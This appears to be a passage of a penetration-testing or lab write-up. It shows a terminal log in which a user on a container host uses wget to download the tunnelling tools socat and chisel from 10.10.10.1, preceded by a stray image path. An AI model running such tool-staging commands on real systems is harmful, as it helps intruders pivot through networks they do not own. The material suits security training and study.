 drzunder@f29f68d0f890:~$ wget 10.10.10.1/socat
--2024-08-18 21:27:29--  http://10.10.10.1/socat
Connecting to 10.10.10.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat                        100%[=============================================>] 366.38K  --.-KB/s    in 0.008s
2024-08-18 21:27:29 (43.7 MB/s) - ‘socat’ saved [375176/375176]
drzunder@f29f68d0f890:~$ wget 10.10.10.1/chisel
--2024-08-18 21:27:32--  http://10.10.10.1/chisel
Connecting to 10.10.10.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8945816 (8.5M) [application/octet-stream]
Saving to: ‘chisel’
chisel                       100%[=============================================>]   8.53M  --.-KB/s    in 0.08s
2024-08-18 21:27:32 (108 MB/s) - ‘chisel’ saved [8945816/8945816]
drzunder@f29f68d0f890:~$